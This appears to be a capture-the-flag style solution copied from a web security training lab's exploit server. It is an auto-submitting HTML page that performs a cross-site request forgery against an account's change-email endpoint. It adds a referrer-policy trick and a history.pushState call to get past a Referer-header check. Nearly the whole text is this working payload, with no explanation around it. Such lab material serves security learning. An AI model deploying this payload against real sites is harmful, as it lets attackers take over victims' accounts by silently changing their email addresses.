 Body:
<html>
  <body>
    <head>
        <meta name="referrer" content="unsafe-url">
    </head>
    <form action="https://0aae004404c5a6a2979c8bc400ef00f5.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="testing@gmail.com">
    </form>
    <script>
        history.pushState('', '', '?0aae004404c5a6a2979c8bc400ef00f5.web-security-academy.net')
        document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log